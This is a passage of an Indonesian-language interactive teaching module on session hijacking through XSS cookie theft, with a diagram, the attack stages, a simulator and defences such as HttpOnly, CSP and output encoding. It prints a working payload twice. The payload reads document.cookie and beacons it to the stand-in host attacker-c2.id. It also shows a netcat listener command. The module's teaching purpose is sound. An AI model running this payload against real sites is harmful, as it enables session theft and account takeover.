              <path d="M0 40 H520 M0 80 H520 M0 120 H520 M0 160 H520 M0 200 H520" stroke="rgba(255,255,255,0.06)"
                stroke-width="1" />
              <path d="M100 0 V240 M200 0 V240 M300 0 V240 M400 0 V240" stroke="rgba(255,255,255,0.06)"
                stroke-width="1" />

              <!-- Victim Browser Node -->
              <rect x="30" y="50" width="130" height="130" rx="8" fill="#0A243C" stroke="#7FD3FF" stroke-width="1.8" />
              <text x="95" y="80" fill="#7FD3FF" font-family="Space Grotesk" font-size="12" font-weight="700"
                text-anchor="middle">BROWSER KORBAN</text>
              <rect x="45" y="95" width="100" height="24" rx="4" fill="#061626" stroke="rgba(255,255,255,0.1)" />
              <text x="95" y="111" fill="#FFF4C2" font-family="JetBrains Mono" font-size="9"
                text-anchor="middle">document.cookie</text>
              <circle cx="95" cy="148" r="14" fill="#FF5C6C" opacity="0.2" />
              <text x="95" y="152" fill="#FF5C6C" font-family="JetBrains Mono" font-size="10" font-weight="700"
                text-anchor="middle">XSS</text>

              <!-- Target Web Server Node -->
              <rect x="360" y="30" width="130" height="75" rx="8" fill="#0A243C" stroke="#5BE3A1" stroke-width="1.5" />
              <text x="425" y="60" fill="#5BE3A1" font-family="Space Grotesk" font-size="12" font-weight="700"
                text-anchor="middle">WEB SERVER</text>
              <text x="425" y="80" fill="rgba(234,244,251,0.7)" font-family="JetBrains Mono" font-size="9"
                text-anchor="middle">bank-rakyat.id</text>

              <!-- Attacker C2 Listener Node -->
              <rect x="360" y="140" width="130" height="75" rx="8" fill="#0A243C" stroke="#FF5C6C" stroke-width="1.8" />
              <text x="425" y="170" fill="#FF5C6C" font-family="Space Grotesk" font-size="12" font-weight="700"
                text-anchor="middle">ATTACKER C2</text>
              <text x="425" y="190" fill="#FFC857" font-family="JetBrains Mono" font-size="9"
                text-anchor="middle">attacker-c2.id:80</text>

              <!-- Stolen Cookie Exfiltration Beacon -->
              <path d="M160 145 C 240 145, 270 175, 360 175" stroke="#FF5C6C" stroke-width="2" />
              <circle cx="260" cy="158" r="4" fill="#FF5C6C">
                <animate attributeName="cx" values="160;360" dur="2s" repeatCount="indefinite" />
                <animate attributeName="cy" values="145;175" dur="2s" repeatCount="indefinite" />
              </circle>
              <text x="250" y="195" fill="#FF5C6C" font-family="JetBrains Mono" font-size="9" font-weight="700"
                text-anchor="middle">new Image().src (Cookie Exfiltrated)</text>
            </svg>
          </div>
        </div>

        <!-- Block 1: Spesifikasi & Definisi (7fr) + Tujuan Pembelajaran (5fr) -->
        <div class="block cols cols-7-5 reveal" style="margin-top:0;">
          <div class="bp-panel crop specbox">
            <span class="panel-label">Spesifikasi · Definisi</span>
            <blockquote>
              <b>Pencurian Cookie via XSS</b> adalah teknik pembajakan sesi di mana penyerang menyisipkan skrip
              berbahaya ke aplikasi web untuk mengeksekusi JavaScript pada peramban korban, membaca properti
              <code>document.cookie</code>, dan mengeksfiltrasi token sesi ke server penyerang.
            </blockquote>
            <div class="dimline"><span>alur eksfiltrasi sesi</span></div>
            <div class="spec-fields">
              <span>INJEKSI XSS</span>
              <span>BACA DOM</span>
              <span>SILUMAN IMAGE()</span>
              <span>→ BAJAK SESI</span>
            </div>
          </div>

          <div>
            <h3 style="margin-top:0; font-size:1.15rem; color:#fff; margin-bottom:14px;">Tujuan Pembelajaran</h3>
            <ul class="checklist" id="objectives">
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Memahami sifat stateless HTTP dan peran krusial Session ID pada cookie.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Mengidentifikasi celah DOM saat JavaScript diizinkan mengakses
                  <code>document.cookie</code>.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Menganalisis trik transmisi siluman Image Beacon yang tidak terhalang preflight
                  CORS.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Mensimulasikan pencurian cookie dan impersonation korban secara interaktif.</span>
              </li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Membedakan <b>Stored XSS</b> dan <b>Reflected XSS</b> beserta cara korban
                  terpicu.</span></li>
              <li><span class="box"><svg viewBox="0 0 38 34">
                    <path pathLength="1" d="M5 18 L14 27 L34 4" />
                  </svg></span><span>Menerapkan mitigasi standar industri: <code>HttpOnly</code>, <code>SameSite</code>,
                  dan CSP.</span></li>
            </ul>
          </div>
        </div>

        <!-- Block 2: Relevansi Keamanan & Fakta Riset (3 notes row) -->
        <div class="block" style="margin-top:48px;">
          <div class="block__title"><span class="tag">01.3</span>
            <h3>Relevansi Keamanan &amp; Catatan Analisis</h3>
          </div>
          <div class="notes-row stagger">
            <!-- <div class="note">
              <span class="big">A03</span>
              <b>XSS Termasuk Kategori Injection.</b> OWASP Top 10:2021 menempatkan Cross-Site Scripting dalam kategori
              <b>A03: Injection</b><a class="cite" href="#ref-11" title="OWASP A03:2021">11</a>. Cookie tanpa flag
              <code>HttpOnly</code> dan <code>SameSite</code> menjadikan celah ini langsung berujung pada pembajakan
              sesi (CWE-79 &amp; CWE-1004).
            </div> -->
            <div class="note">
              <span class="big">A03</span>
              <b>XSS Termasuk Kategori Injection.</b>
              OWASP Top 10:2021 menempatkan Cross-Site Scripting dalam
              kategori <b>A03: Injection</b>
              <a class="cite" href="#ref-11" title="OWASP A03:2021">11</a>.
              XSS dapat terjadi ketika aplikasi menangani atau merender
              input yang tidak tepercaya secara tidak aman. Cookie tanpa
              flag <code>HttpOnly</code> berisiko dibaca melalui JavaScript
              yang berhasil diinjeksi. Sementara itu, <code>SameSite</code>
              terutama membantu membatasi pengiriman cookie dalam konteks
              lintas situs untuk mengurangi risiko CSRF.
            </div>
            <!-- <div class="note">
              <span class="hand">Bypass Otentikasi Total…</span><br>
              …cukup dengan satu token sesi yang dieksfiltrasi. Penyerang langsung melakukan <b>impersonation
                seketika</b>: melewati password serumit apa pun dan mengabaikan 2FA tanpa memicu alarm login.
            </div> -->
            <div class="note">
              <span class="hand">Risiko Session Hijacking</span><br>
              Token sesi yang masih valid dapat memungkinkan penyerang
              menyamar sebagai pengguna tanpa memasukkan ulang password.
              Namun, dampaknya bergantung pada mekanisme autentikasi
              dan kontrol keamanan aplikasi. MFA tidak selalu melindungi
              sesi yang telah dicuri. Deteksi anomali, pencabutan sesi,
              dan autentikasi ulang untuk tindakan sensitif tetap diperlukan.
            </div>
            <!-- <div class="note">
              <b>HTTPS saja tidak cukup.</b> Enkripsi SSL/TLS hanya melindungi data saat transit di jaringan. Begitu
              paket sampai di peramban dan didekripsi, skrip XSS lokal leluasa membaca objek DOM yang tidak diproteksi.
            </div> -->
            <div class="note">
              <b>HTTPS Saja Tidak Cukup.</b>
              HTTPS melindungi kerahasiaan dan integritas data selama
              transmisi antara browser dan server. Namun, HTTPS tidak
              otomatis mencegah XSS. Jika aplikasi merender input pengguna
              secara tidak aman, skrip berbahaya tetap dapat dijalankan
              dalam konteks halaman aplikasi. Oleh karena itu, HTTPS perlu
              dikombinasikan dengan output encoding, penanganan DOM yang
              aman, CSP, dan konfigurasi cookie yang tepat.
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 02: CONCEPT -->
    <section class="sheet" id="konsep" data-title="Konsep" data-icon="konsep">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">02</text></svg>
          <div>
            <div class="eyebrow">Sheet 02 · Concept Explanation</div>
            <h2>Penjelasan Konsep &amp; Mekanisme Kerja DOM</h2>
          </div>
        </div>

        <div class="cols cols-7-5">
          <div>
            <div class="bp-panel specbox">
              <span class="panel-label">Anatomi Kerentanan DOM</span>
              <h3 style="font-size:18px; color:#fff; margin-bottom:12px;">Mengapa JavaScript Bisa Membaca Cookie Anda?
              </h3>
              <p style="font-size:13.5px; color:var(--bp-line-soft); margin-bottom:14px;">
                Secara default, Document Object Model (DOM) menyediakan antarmuka <code>document.cookie</code> agar
                skrip peramban dapat menyimpan preferensi pengguna. Namun, bila token sesi rahasia ditaruh di sana tanpa
                proteksi khusus, maka skrip yang disuntikkan penyerang dapat mengeksekusi:
              </p>

              <div class="code-block">
                <div class="code-com">// Injeksi JavaScript XSS Jahat</div>
                <div><span class="code-kw">var</span> cookie = <span class="code-str">document.cookie</span>;</div>
                <div><span class="code-kw">new</span> <span class="code-hl">Image</span>().src = <span
                    class="code-str">'http://attacker-c2.id/log?c='</span></div>
                <div style="padding-left:20px;">+ <span class="code-hl">encodeURIComponent</span>(cookie);</div>
              </div>

              <h4 style="font-size:15px; color:var(--warn); margin:16px 0 8px;">Trik Siluman "Image Beacon"</h4>
              <p style="font-size:13px; color:var(--bp-line-soft);">
                Mengapa penyerang memilih <code>new Image().src</code> daripada <code>fetch()</code>?
              </p>
              <ul
                style="font-size:13px; color:var(--bp-line-soft); padding-left:20px; margin-top:8px; display:flex; flex-direction:column; gap:6px;">
                <li><b>Tanpa Preflight CORS:</b> Permintaan gambar lintas domain (cross-origin GET) diizinkan peramban
                  tanpa preflight <code>OPTIONS</code>. Responsnya memang tidak dapat dibaca skrip, tetapi penyerang
                  tidak perlu membacanya: cookie sudah terkirim lewat query string dan tercatat di access log.</li>
                <li><b>Tak Terlihat oleh Pengguna (Stealth):</b> Objek Image dibuat di memori JavaScript tanpa perlu
                  ditempelkan ke pohon HTML. Gambar tidak pernah muncul di layar korban.</li>
                <li><b>encodeURIComponent():</b> Memastikan karakter khusus seperti <code>;</code> atau <code>=</code>
                  tidak merusak query parameter HTTP GET.</li>
              </ul>
            </div>
          </div>

          <div style="display:flex; flex-direction:column; gap:18px;">
            <div class="bp-panel">
              <span class="panel-label">Komponen yang Terlibat</span>
              <ul style="list-style:none; display:flex; flex-direction:column; gap:10px; font-size:13px;">
                <li style="display:flex; gap:10px; align-items:flex-start;">
                  <span class="chip chip--safe" style="flex-shrink:0;">Client DOM</span>
                  <span><b>Peramban Korban:</b> Menjalankan engine JS di mana token sesi aktif berada dalam memori
                    DOM.</span>
                </li>
                <li style="display:flex; gap:10px; align-items:flex-start;">
                  <span class="chip chip--warn" style="flex-shrink:0;">Vulnerable Web</span>
                  <span><b>Server Web Target:</b> Gagal menyaring karakter khusus HTML (<code>&lt;</code>,
                    <code>&gt;</code>) sebelum merender halaman.</span>
                </li>
                <li style="display:flex; gap:10px; align-items:flex-start;">
                  <span class="chip chip--danger" style="flex-shrink:0;">Attacker C2</span>
                  <span><b>Listener Penyerang:</b> Server HTTP yang mencatat cookie korban pada access log secara
                    instan.</span>
                </li>
              </ul>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Varian Serangan</span>
              <h4 style="font-size:14px; color:var(--warn); margin-bottom:8px;">Stored vs Reflected XSS</h4>
              <p style="font-size:12.5px; color:var(--bp-line-soft);">
                <b>Stored XSS:</b> payload tersimpan permanen di server (komentar, profil, tiket) dan menyerang setiap
                korban yang membuka halaman tersebut. <b>Reflected XSS:</b> payload hanya ada di parameter URL yang
                dipantulkan server, sehingga korban harus memicunya sendiri, misalnya lewat tautan phishing. Dampak
                pencurian cookie-nya sama.
              </p>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Dampak CIA Triad</span>
              <p style="font-size:12.5px; color:var(--bp-line-soft);">
                Pencurian cookie sesi terutama menyerang aspek <b>Confidentiality</b>: token otentikasi yang seharusnya
                rahasia berpindah ke pihak yang tidak berwenang, lalu dipakai untuk mengakses data dan fungsi akun
                korban.
              </p>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Layer Classification</span>
              <h4 style="font-size:14px; color:var(--deny); margin-bottom:8px;">Application vs Network Hijacking</h4>
              <!-- <p style="font-size:12.5px; color:var(--bp-line-soft);">
                Network Hijacking (TCP) membajak nomor urut paket di Layer 4. Sedangkan XSS Cookie Theft bekerja di
                <b>Layer 7 (Aplikasi)</b>: mencuri token otentikasi level HTTP, sehingga penyerang tidak perlu berada di
                jaringan Wi-Fi/LAN yang sama dengan korban!
              </p> -->
              <p style="font-size:12.5px; color:var(--bp-line-soft);">
                Network Hijacking (TCP) membajak nomor urut paket di Layer 4.
                Sedangkan XSS Cookie Theft bekerja di
                <b>Layer 7 (Aplikasi)</b>: mencuri token autentikasi level HTTP,
                sehingga penyerang tidak perlu berada di jaringan Wi-Fi/LAN
                yang sama dengan korban.
                <a class="cite" href="#ref-13" title="EHE course module">13</a>
              </p>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 03: STEPPER -->
    <section class="sheet" id="tahapan" data-title="Tahapan" data-icon="tahapan">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">03</text></svg>
          <div>
            <div class="eyebrow">Sheet 03 · Step-by-Step Process</div>
            <h2>Tahapan Sistematis Eksekusi Serangan</h2>
          </div>
        </div>

        <div class="stepper-container">
          <div class="step-card">
            <div class="step-num">01</div>
            <div class="step-body">
              <h4><span>Identifikasi Titik Rentan (Reconnaissance)</span><span class="step-tag">Tahap 1</span></h4>
              <p>Penyerang mencari formulir web atau parameter URL yang memantulkan kembali input teks tanpa encoding
                HTML.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">02</div>
            <div class="step-body">
              <h4><span>Peracikan Payload Eksfiltrasi (Weaponization)</span><span class="step-tag">Tahap 2</span></h4>
              <p>Penyerang meracik skrip yang membaca <code>document.cookie</code> dan mengirimkannya ke endpoint
                listener milik penyerang.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">03</div>
            <div class="step-body">
              <h4><span>Penyuntikan Payload (Injection &amp; Persistence)</span><span class="step-tag">Tahap 3</span>
              </h4>
              <p>Payload disuntikkan ke database (Stored XSS) atau disebarkan via URL phishing (Reflected XSS).</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">04</div>
            <div class="step-body">
              <h4><span>Pemicuan oleh Korban Terotentikasi (Trigger)</span><span class="step-tag">Tahap 4</span></h4>
              <p>Korban yang sedang memiliki sesi login aktif membuka halaman yang terkontaminasi.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">05</div>
            <div class="step-body">
              <h4><span>Eksfiltrasi Cookie Siluman (Beacon Transmit)</span><span class="step-tag">Tahap 5</span></h4>
              <p>Peramban korban mengeksekusi skrip, membaca cookie sesi, dan menembakkannya ke server penyerang tanpa
                jejak di layar.</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">06</div>
            <div class="step-body">
              <h4><span>Pembajakan Sesi &amp; Kloning Akun (Session Replay)</span><span class="step-tag">Tahap 6</span>
              </h4>
              <p>Penyerang menyalin token curian ke browser miliknya dan langsung masuk ke akun korban tanpa perlu
                password!</p>
            </div>
          </div>
          <div class="step-card">
            <div class="step-num">07</div>
            <div class="step-body">
              <h4><span>Deteksi &amp; Mitigasi (Detection &amp; Response)</span><span class="step-tag">Tahap 7</span>
              </h4>
              <p>Tim SOC mendeteksi anomali sesi (IP Drift dan perbedaan User-Agent), mencabut sesi yang dicuri, lalu
                menambal celah XSS serta menerapkan HttpOnly, CSP, dan output encoding.</p>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 04: SIMULATOR -->
    <section class="sheet" id="simulasi" data-title="Simulasi" data-icon="simulasi">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">04</text></svg>
          <div>
            <div class="eyebrow">Sheet 04 · Interactive Simulation</div>
            <h2>Laboratorium Simulator Interaktif XSS Cookie Theft</h2>
          </div>
        </div>

        <div class="bp-panel">
          <span class="panel-label">Live Simulation Rig</span>

          <div
            style="display:flex; flex-wrap:wrap; gap:8px; align-items:center; justify-content:space-between; margin-bottom:18px; border-bottom:1px solid var(--panel-border); padding-bottom:12px;">
            <div style="display:flex; gap:8px; align-items:center;">
              <span style="font-size:11px; font-weight:700; text-transform:uppercase; color:var(--bp-cyan);">Pilih
                Skenario:</span>
              <button class="btn btn--sm btn--primary sim-preset-btn" data-preset="stored">Skenario A: Stored
                XSS</button>
              <button class="btn btn--sm btn--ghost sim-preset-btn" data-preset="reflected">Skenario B: Reflected
                XSS</button>
              <button class="btn btn--sm btn--ghost sim-preset-btn" data-preset="httponly">Skenario C: Proteksi
                HttpOnly</button>
            </div>
            <button class="btn btn--sm btn--ghost" id="sim-btn-reset">↻ Reset Sandbox</button>
          </div>

          <div class="simulator-sandbox">
            <div class="sim-controls">
              <div class="form-group">
                <label class="form-label" for="sim-victim-user">
                  <span>Identitas Korban (Sedang Login):</span>
                  <span style="color:var(--allow); font-size:11px;">Aktif</span>
                </label>
                <input type="text" class="form-input" id="sim-victim-user"
                  value="budi.santoso@perusahaan.co.id (Staff Keuangan)">
              </div>

              <div class="form-group">
                <label class="form-label" for="sim-victim-cookie">
                  <span>Token Cookie Sesi Korban:</span>
                  <span style="color:var(--warn); font-size:11px;">Rahasia</span>
                </label>
                <input type="text" class="form-input" id="sim-victim-cookie"
                  value="PHPSESSID=e8f9a2b1849204c37d6e81a9; role=admin">
              </div>

              <div class="form-group">
                <label class="form-label" for="sim-payload-input">
                  <span>Payload XSS Penyerang:</span>
                  <span style="color:var(--deny); font-size:11px;">Injeksi</span>
                </label>
                <textarea class="form-textarea" id="sim-payload-input" rows="4">&lt;script&gt;
  var c = document.cookie;
  new Image().src = 'http://attacker-c2.id/log?c=' + encodeURIComponent(c);
&lt;/script&gt;</textarea>
              </div>

              <div
                style="background:rgba(0,0,0,0.25); border:1px solid var(--panel-border); border-radius:8px; padding:12px; display:flex; flex-direction:column; gap:9px;">
                <div style="font-size:11px; font-weight:700; color:var(--bp-cyan); text-transform:uppercase;">
                  🛡️ Pengaturan Pertahanan Server:
                </div>

                <label class="defense-switch">
                  <div>
                    <span>Flag <b>HttpOnly</b> pada Set-Cookie</span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">Menolak akses JavaScript terhadap
                      document.cookie</div>
                  </div>
                  <input type="checkbox" class="switch-input" id="switch-httponly">
                </label>

                <label class="defense-switch">
                  <div>
                    <span>Header <b>Content-Security-Policy (CSP)</b></span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">default-src 'self'; img-src 'self' (blokir
                      skrip inline &amp; beacon ke domain luar)</div>
                  </div>
                  <input type="checkbox" class="switch-input" id="switch-csp">
                </label>

                <label class="defense-switch">
                  <div>
                    <!-- <span>Output Encoding (HTML Sanitization)</span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">Mengubah &lt; menjadi &amp;lt;</div> -->
                    <span>Contextual Output Encoding</span>
                    <div style="font-size:11px; color:var(--bp-line-faint);">
                      Memperlakukan input sebagai teks sesuai konteks output
                    </div>
                  </div>
                  <input type="checkbox" class="switch-input" id="switch-encoding">
                </label>
              </div>

              <button class="btn btn--primary" id="sim-btn-execute" style="width:100%; padding:12px; font-size:14px;">
                🚀 Jalankan Eksploitasi &amp; Uji Reaksi Sistem
              </button>
            </div>

            <div style="display:flex; flex-direction:column; gap:14px;">
              <div class="bp-panel" style="padding:14px; background:rgba(4,16,29,0.85);">
                <div style="display:flex; justify-content:space-between; align-items:center; margin-bottom:6px;">
                  <span style="font-size:11px; font-weight:700; color:var(--bp-cyan); font-family:var(--font-mono);">
                    🌐 KONDISI DOM PERAMBAN KORBAN
                  </span>
                  <span class="chip" id="dom-status-badge">Menunggu Eksekusi</span>
                </div>
                <div style="font-size:12px; font-family:var(--font-mono); color:var(--bp-line-soft);">
                  <div>document.cookie yang terbaca:</div>
                  <div id="dom-cookie-display"
                    style="background:#020b14; padding:8px 10px; border-radius:4px; margin-top:4px; color:#50fa7b; word-break:break-all;">
                    (Menunggu simulasi...)
                  </div>
                </div>
              </div>

              <div class="terminal-box">
                <div class="terminal-bar">
                  <div class="terminal-dots">
                    <div class="terminal-dot dot-red"></div>
                    <div class="terminal-dot dot-yellow"></div>
                    <div class="terminal-dot dot-green"></div>
                  </div>
                  <div class="terminal-title">attacker@kali-c2:~# nc -lvnp 80 (Access Log)</div>
                </div>
                <div class="terminal-body" id="sim-terminal-log">
                  <div class="term-line info">[+] Listener siap mendengarkan koneksi masuk di port 80...</div>
                  <div class="term-line info">[!] Klik "Jalankan Eksploitasi" untuk mengamati aliran data.</div>
                </div>
              </div>

              <div id="sim-eval-box" class="bp-panel"
                style="padding:14px; border-left:4px solid var(--bp-cyan); display:none;" aria-live="polite">
                <div id="sim-eval-title" style="font-weight:700; font-size:14px; margin-bottom:4px;"></div>
                <div id="sim-eval-desc" style="font-size:12.5px; color:var(--bp-line-soft); line-height:1.5;"></div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- SHEET 05: MITIGATION -->
    <section class="sheet" id="mitigasi" data-title="Mitigasi" data-icon="mitigasi">
      <div class="sheet__inner">
        <div class="sheet__head">
          <svg class="onum" viewBox="0 0 150 100" aria-hidden="true"><text x="2" y="86">05</text></svg>
          <div>
            <div class="eyebrow">Sheet 05 · Security Countermeasures</div>
            <h2>Mekanisme Pertahanan &amp; Hardening Berlapis</h2>
          </div>
        </div>

        <div class="block" style="margin-top:0;">
          <div class="block__title"><span class="tag">05.1</span>
            <h3>Tiga Lini Pertahanan Cookie &amp; DOM</h3>
          </div>
          <div class="cols cols-3">
            <div class="bp-panel">
              <span class="panel-label">Lini 1 · Cookie Flag</span>
              <h3 style="font-size:16px; color:var(--allow); margin-bottom:8px;">Atribut HttpOnly</h3>
              <!-- <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Saat server mengirim header <code>Set-Cookie</code> dengan flag <code>HttpOnly</code>, peramban melarang
                JavaScript sisi klien (<code>document.cookie</code>) membaca cookie tersebut<a class="cite"
                  href="#ref-10" title="RFC 6265">10</a>. Catatan: skrip XSS tetap berjalan dan masih dapat mengirim
                request atas nama korban, jadi HttpOnly harus dipadukan dengan CSP dan output encoding.
              </p> -->
              <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Saat server mengirim header <code>Set-Cookie</code> dengan
                flag <code>HttpOnly</code>, browser tidak mengizinkan
                JavaScript sisi klien membaca cookie tersebut melalui
                <code>document.cookie</code>
                <a class="cite" href="#ref-10" title="RFC 6265">10</a>.
                Namun, skrip XSS masih mungkin berjalan dan melakukan request
                atas nama pengguna melalui sesi yang aktif. Karena itu,
                HttpOnly perlu dikombinasikan dengan pencegahan XSS,
                CSP, dan praktik pengembangan aplikasi yang aman.
              </p>
              <div class="code-block" style="font-size:11px;">
                Set-Cookie: PHPSESSID=xyz123abc;<br>
                &nbsp;&nbsp;Path=/; <span class="code-hl">Secure</span>; <span class="code-hl">HttpOnly</span>;<br>
                &nbsp;&nbsp;<span class="code-hl">SameSite=Strict</span>
              </div>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Lini 2 · Skrip Policy</span>
              <h3 style="font-size:16px; color:var(--bp-cyan); margin-bottom:8px;">Content Security Policy</h3>
              <!-- <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Header HTTP yang membatasi asal skrip yang boleh dijalankan peramban. Mematikan
                <code>'unsafe-inline'</code> membuat skrip injeksi penyerang ditolak peramban<a class="cite"
                  href="#ref-12" title="MDN CSP">12</a>.
              </p> -->
              <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Content Security Policy (CSP) adalah header HTTP yang
                membatasi sumber daya dan skrip yang diizinkan untuk
                dijalankan oleh browser. Kebijakan seperti
                <code>script-src</code> dapat membantu membatasi eksekusi
                skrip yang tidak diizinkan. Namun, efektivitas CSP bergantung
                pada konfigurasi kebijakannya. CSP merupakan pertahanan
                tambahan dan tidak menggantikan output encoding maupun
                penanganan input yang aman.
                <a class="cite" href="#ref-12" title="MDN CSP">12</a>
              </p>
              <div class="code-block" style="font-size:11px;">
                <!-- Content-Security-Policy: <br>
                &nbsp;&nbsp;default-src 'self';<br>
                &nbsp;&nbsp;<span class="code-hl">script-src 'self'</span>; -->
                Content-Security-Policy: <br>
                &nbsp;&nbsp;default-src 'self';<br>
                &nbsp;&nbsp;<span class="code-hl">script-src 'self';</span><br>
                &nbsp;&nbsp;<span class="code-hl">img-src 'self';</span>
              </div>
            </div>

            <div class="bp-panel">
              <span class="panel-label">Lini 3 · Sanitasi Data</span>
              <h3 style="font-size:16px; color:var(--warn); margin-bottom:8px;">Contextual Output Encoding</h3>
              <p style="font-size:13px; color:var(--bp-line-soft); margin-bottom:12px;">
                Mengubah karakter pembentuk tag HTML (seperti <code>&lt;</code> menjadi <code>&amp;lt;</code>) sebelum
                merender data ke layar, sehingga peramban memperlakukannya sebagai teks statis<a class="cite"
                  href="#ref-9" title="OWASP XSS Prevention">9</a>.
              </p>
              <div class="code-block" style="font-size:11px;">
                htmlspecialchars($input,<br>
                &nbsp;&nbsp;ENT_QUOTES | ENT_HTML5,<br>
                &nbsp;&nbsp;'UTF-8');
              </div>
            </div>
          </div>
        </div>

        <!-- 05.2 Matriks Pencegahan Ancaman -->
        <div class="block">
          <div class="block__title"><span class="tag">05.2</span>
            <h3>Matriks Pencegahan Ancaman (Countermeasures Matrix)</h3>
          </div>
          <div class="bp-panel crop" style="overflow-x:auto;">
            <table class="prevent" style="width:100%; border-collapse:collapse; font-size:13px;">
              <thead>
                <tr style="border-bottom:1px solid rgba(127,211,255,0.25); text-align:left;">
                  <th style="padding:10px 14px; color:var(--bp-cyan); font-family:var(--font-mono);">Kategori Ancaman
                  </th>
                  <th style="padding:10px 14px; color:var(--bp-cyan); font-family:var(--font-mono);">Vektor Serangan
                  </th>
                  <th style="padding:10px 14px; color:var(--bp-cyan); font-family:var(--font-mono);">Mekanisme Mitigasi
                    &amp; Rekomendasi</th>
                </tr>
              </thead>
              <tbody>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Pencurian Sesi DOM</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);"><code>document.cookie</code> dibaca skrip
                    peretas</td>
                  <!-- <td style="padding:10px 14px;"><span class="chip chip--safe">HttpOnly</span> Larang mutlak peramban
                    mengekspos cookie ke JavaScript engine.</td> -->
                  <td style="padding:10px 14px;">
                    <span class="chip chip--safe">HttpOnly</span>
                    Cegah JavaScript membaca cookie melalui
                    <code>document.cookie</code>.
                  </td>
                </tr>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Injeksi Skrip Siluman</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">Payload <code>&lt;script&gt;</code> atau
                    inline event handler</td>
                  <td style="padding:10px 14px;"><span class="chip chip--safe">CSP script-src</span> Terapkan whitelist
                    domain tepercaya atau nonce acak per request.</td>
                </tr>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Eksfiltrasi Image Beacon</td>
                  <!-- <td style="padding:10px 14px; color:var(--bp-line-soft);"><code>new Image().src = ...</code> tembus
                    CORS</td> -->
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">
                    <code>new Image().src = ...</code> memicu request gambar
                    lintas origin tanpa CORS preflight
                  </td>
                  <td style="padding:10px 14px;"><span class="chip chip--safe">CSP img-src 'self'</span> Batasi
                    destinasi pengiriman data gambar hanya ke host server resmi.</td>
                </tr>
                <tr style="border-bottom:1px solid rgba(255,255,255,0.06);">
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Penyadapan Jaringan (MitM)</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">Sniffing paket HTTP plaintext di Wi-Fi
                    publik</td>
                  <td style="padding:10px 14px;"><span class="chip chip--warn">Secure + HSTS</span> Wajibkan HTTPS penuh
                    untuk seluruh transfer token otentikasi.</td>
                </tr>
                <tr>
                  <td style="padding:10px 14px; font-weight:700; color:#fff;">Cross-Site Request Forgery</td>
                  <td style="padding:10px 14px; color:var(--bp-line-soft);">Cookie otomatis dikirim saat navigasi
                    eksternal</td>
                  <td style="padding:10px 14px;"><span class="chip chip--safe">SameSite=Strict</span> Cegah pengiriman
                    cookie pada penelusuran lintas domain.</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>

        <!-- 05.3 Alur Perbaikan Kerentanan -->
        <div class="block">
          <div class="block__title"><span class="tag">05.3</span>
            <h3>Alur Remediasi Kerentanan (Step-by-Step Fix)</h3>
          </div>
          <!-- <ol class="fixflow stagger">
            <li><b>Audit Titik Input &amp; Sink DOM</b>Pindai seluruh basis kode untuk menemukan pembacaan
              <code>document.cookie</code> dan penggunaan sink berbahaya seperti <code>innerHTML</code>.</li>
            <li><b>Hardening Konfigurasi Cookie</b>Ubah inisialisasi sesi di backend server agar menyertakan flag
              <code>HttpOnly; Secure; SameSite=Strict</code> secara default.</li>
            <li><b>Implementasi Header CSP Ketat</b>Kirim header <code>Content-Security-Policy</code> yang melarang
              evaluasi skrip inline tanpa token nonce terverifikasi.</li>
            <li><b>Validasi &amp; Regression Test</b>Jalankan uji penetrasi otomatis untuk memastikan eksfiltrasi cookie
              via peramban menghasilkan nilai kosong (null).</li>
          </ol> -->
          <ol class="fixflow stagger">
            <li>
              <b>Audit Titik Input &amp; Sink DOM</b>
              Identifikasi sumber input yang tidak tepercaya dan cara
              aplikasi merendernya. Periksa penggunaan sink DOM seperti
              <code>innerHTML</code> dan prioritaskan API yang
              memperlakukan input sebagai teks, seperti
